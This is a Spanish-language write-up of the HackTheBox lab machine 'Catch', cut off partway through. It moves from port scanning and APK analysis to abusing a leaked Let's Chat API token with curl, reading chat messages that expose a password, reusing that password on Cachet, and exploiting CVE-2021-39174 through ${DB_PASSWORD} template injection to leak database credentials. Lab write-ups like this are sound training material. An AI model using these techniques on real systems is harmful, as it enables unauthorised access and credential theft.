Catch
9 minutos de lectura

- API
- CVE
- PHP
- Android
- Tareas Cron
- Ingeniería inversa
- Inyección de Comandos
- Reutilización de contraseñas
- Server-Side Template Injection
- SO: Linux
- Dificultad: Media
- Dirección IP: 10.10.11.150
- Fecha: 12 / 03 / 2022
Escaneo de puertos
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.150 -p 22,80,3000,5000,8000
Nmap scan report for 10.10.11.150
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Catch Global Systems
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: i_like_gitea=c4add8273ad10169; Path=/; HttpOnly
| Set-Cookie: _csrf=mnsU0O5Ra5DDvk5hMde46oeBYXA6MTY1ODE3MDcyNzUxMDc4MTQ0Mg; Path=/; Expires=Tue, 19 Jul 2022 18:58:47 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date:
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title> Catch Repositories </title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiQ2F0Y2ggUmVwb3NpdG9yaWVzIiwic2hvcnRfbmFtZSI6IkNhdGNoIFJlcG9zaXRvcmllcyIsInN0YXJ0X3VybCI6Imh0dHA6Ly9naXRlYS5jYXRjaC5odGI6MzAwMC8iLCJpY29ucyI6W3sic3JjIjoiaHR0cDovL2dpdGVhLmNhdGNoLmh0Yjoz
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Set-Cookie: i_like_gitea=a52174aa7176ecac; Path=/; HttpOnly
| Set-Cookie: _csrf=HmeoQlGnj2FP7rgeJT-YACIGwbk6MTY1ODE3MDczMzE2MjUyNDQ4Ng; Path=/; Expires=Tue, 19 Jul 2022 18:58:53 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 18 Jul 2022 18:58:53 GMT
|_ Content-Length: 0
5000/tcp open upnp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, RTSPRequest, SMBProgNeg, ZendJavaBridge:
| HTTP/1.1 400 Bad Request
| Connection: close
| GetRequest:
| HTTP/1.1 302 Found
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Content-Security-Policy:
| X-Content-Security-Policy:
| X-WebKit-CSP:
| X-UA-Compatible: IE=Edge,chrome=1
| Location: /login
| Vary: Accept, Accept-Encoding
| Content-Type: text/plain; charset=utf-8
| Content-Length: 28
| Set-Cookie: connect.sid=s%3AJOtQ3i7EmG91-WEf4EQIm57CDg8l6Qvt.wqsCV4JfUvlp54pre9ayq1zvMjJdCQVYMGfc%2BBkKKPA; Path=/; HttpOnly
| Date:
| Connection: close
| Found. Redirecting to /login
| HTTPOptions:
| HTTP/1.1 200 OK
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Content-Security-Policy:
| X-Content-Security-Policy:
| X-WebKit-CSP:
| X-UA-Compatible: IE=Edge,chrome=1
| Allow: GET,HEAD
| Content-Type: text/html; charset=utf-8
| Content-Length: 8
| ETag: W/"8-ZRAf8oNBS3Bjb/SU2GYZCmbtmXg"
| Set-Cookie: connect.sid=s%3AMV6FPc2fj8xR1N8MB0sdWFGVlKpMTVRw.Nfg63NvC%2FRxP6po46sBGOZ1w2DhldLydbieGNTsj8VE; Path=/; HttpOnly
| Vary: Accept-Encoding
| Date:
| Connection: close
|_ GET,HEAD
8000/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Catch Global Systems
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 97.06 seconds
La máquina tiene abiertos los puertos 22 (SSH), 80, 3000, 5000 y 8000 (HTTP).
Enumeración
Si vamos a http://10.10.11.150, veremos esta página web:
Análisis de APK

Aquí podemos descargar un archivo APK llamado catchv1.0.apk. Vamos a arrancar MobSF para subir el archivo APK:

Se puede observar un subdominio: status.catch.htb, pero contiene la misma página que arriba.
Mirando las cadenas de caracteres, vemos tres tokens de autenticación:

A lo mejor nos podemos autenticar a algún servicio con estos tokens.
Enumeración web
De hecho, http://10.10.11.150:3000 muestra una instancia de Gitea:

Luego, http://10.10.11.150:5000 tiene Let’s Chat:
Y finalmente http://10.10.11.150:8000 contiene un Cachet:
Enumeración de API
Después de investigar, veremos que Let’s Chat tiene una API disponible con los siguientes recursos (más información en github.com):

Usando lets_chat_token en la cabecera de petición Authorization, podremos leer información de las salas de Let’s Chat:
$ token='NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ=='
$ curl 10.10.11.150:5000/rooms -sH "Authorization: Bearer $token" | jq
[
{
"id": "61b86b28d984e2451036eb17",
"slug": "status",
"name": "Status",
"description": "Cachet Updates and Maintenance",
"lastActive": "2021-12-14T10:34:20.749Z",
"created": "2021-12-14T10:00:08.384Z",
"owner": "61b86aead984e2451036eb16",
"private": false,
"hasPassword": false,
"participants": []
},
{
"id": "61b8708efe190b466d476bfb",
"slug": "android_dev",
"name": "Android Development",
"description": "Android App Updates, Issues & More",
"lastActive": "2021-12-14T10:24:21.145Z",
"created": "2021-12-14T10:23:10.474Z",
"owner": "61b86aead984e2451036eb16",
"private": false,
"hasPassword": false,
"participants": []
},
{
"id": "61b86b3fd984e2451036eb18",
"slug": "employees",
"name": "Employees",
"description": "New Joinees, Org updates",
"lastActive": "2021-12-14T10:18:04.710Z",
"created": "2021-12-14T10:00:31.043Z",
"owner": "61b86aead984e2451036eb16",
"private": false,
"hasPassword": false,
"participants": []
}
]
Para extraer los identificadores de sala emplearé gron:
$ curl 10.10.11.150:5000/rooms -sH "Authorization: Bearer $token" | gron | grep '\.id' | norg
[
{
"id": "61b86b28d984e2451036eb17"
},
{
"id": "61b8708efe190b466d476bfb"
},
{
"id": "61b86b3fd984e2451036eb18"
}
]
Acceso a la máquina
Con el ID de sala, podemos obtener todos los mensajes y sacar su contenido (clave text):
$ curl 10.10.11.150:5000/rooms/61b86b28d984e2451036eb17/messages -sH "Authorization: Bearer $token" | gron | grep text | norg
[
{
"text": "ah sure!"
},
{
"text": "You should actually include this task to your list as well as a part of quarterly audit"
},
{
"text": "Also make sure we've our systems, applications and databases up-to-date."
},
{
"text": "Excellent! "
},
{
"text": "Why not. We've this in our todo list for next quarter"
},
{
"text": "@john is it possible to add SSL to our status domain to make sure everything is secure ? "
},
{
"text": "Here are the credentials `john : E}V!mywu_69T4C}W`"
},
{
"text": "Sure one sec."
},
{
"text": "Can you create an account for me ? "
},
{
"text": "Hey Team! I'll be handling the `status.catch.htb` from now on. Lemme know if you need anything from me. "
}
]
Reutilización de contraseñas en Cachet
Y ahí tenemos la contraseña de john: E}V!mywu_69T4C}W. Si probamos las credenciales en otros servicios, descubriremos que son válidas para Cachet (http://10.10.11.150:8000):
Si vamos a “Settings”, veremos que está ejecutándose Cachet versión 2.4.0-dev:

En este punto, podemos buscar vulnerabilidades que afecten a esta versión. De hecho, hay tres: CVE-2021-39172, CVE-2021-39173 y CVE-2021-39174. Estas tres se explican de forma detallada en blog.sonarsource.com.
Explotación de CVE
Podemos explotar la última, que consiste en fugar información de variables de entorno (cargadas en un archivo .env) con la sintaxis ${NAME} en la configuración del correo (Server-Side Template Injection). Después de poner ${DB_USERNAME} y ${DB_PASSWORD} (como se muestra en blog.sonarsource.com), obtendremos un usuario (will) y una contraseña (s2#4Fg0_%3!):
